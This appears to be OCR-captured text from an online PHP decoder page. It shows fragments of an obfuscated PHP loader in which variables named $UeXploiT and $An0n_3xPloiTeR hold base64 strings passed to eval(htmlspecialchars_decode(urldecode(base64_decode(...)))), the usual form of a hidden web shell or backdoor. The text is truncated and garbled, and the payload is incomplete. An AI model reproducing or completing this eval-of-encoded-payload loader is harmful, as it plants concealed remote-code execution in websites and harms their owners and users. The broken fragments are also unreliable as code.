
$UeXploiT
 = 
"ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lmd6d
jglMjRBbjBuXzN4UGxvaVRlUiUyOSUyOSUyOSUyOSUyOSUzQg=
$An0n_3xPloiTeR
 = 
"==Ard4jEAYn9V4KoWJ7UM3cyMpEUVBb
eval
(htmlspecialchars_decode(urldecode(base64_deco
exit
?>
Did this file decode correctly?
Yes
Original Code
<?php